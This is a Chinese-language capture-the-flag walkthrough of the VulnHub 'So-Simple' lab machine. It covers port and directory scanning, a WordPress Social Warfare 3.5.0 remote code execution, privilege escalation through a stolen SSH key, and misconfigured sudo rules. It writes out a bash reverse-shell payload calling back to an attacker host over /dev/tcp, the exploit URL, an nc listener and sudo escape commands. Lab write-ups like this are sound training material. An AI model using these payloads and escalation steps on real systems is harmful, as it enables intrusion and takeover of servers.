今天实践的是vulnhub的So-Simple镜像,

下载地址,https://download.vulnhub.com/sosimple/So-Simple-1.7z,

先是用workstation导入,从console上看没获取到正确的地址,

于是又用virtualbox导入,这回获取到正确地址了,192.168.0.191,

继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.0.191,

有web服务,做一下目录暴破,dirb http://192.168.0.191,

发现wordpress,做插件扫描,

wpscan --url "http://192.168.0.191/wordpress" --enumerate p,

发现social-warfare插件,并且版本是3.5.0,

搜索发现有无需登录就能利用的RCE漏洞,

构造一个反弹shell的payload.txt,

<pre>system('bash -c "bash -i >& /dev/tcp/192.168.0.192/4444 0>&1"')</pre>,



kali攻击机上开个反弹shell监听,nc -lvp 4444,

再开个http下载服务,python2 -m SimpleHTTPServer,

浏览器访问,http://192.168.0.191/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.0.192:8000/payload.txt,

kali攻击机这边就看到反弹shell过来了,不是root,需要提权,

在用户max的目录下发现了用于ssh登录的密钥文件,

把id_rsa拷贝到kali攻击机上,给权限,chmod 600 id_rsa,

登录,ssh -i id_rsa [email protected],

sudo -l发现用steven用户执行的程序,

切到steven用户,sudo -u steven /usr/sbin/service ../../bin/bash,

继续sudo -l发现用root账户执行的程序,/opt/tools/server-health.sh,

创建目录,mkdir /opt/tools,

创建文件,vim /opt/tools/server-health.sh,

给权限,chmod +x /opt/tools/server-health.sh,

切到root用户,sudo -u root /opt/tools/server-health.sh,

如有侵权请联系:admin#unsafe.sh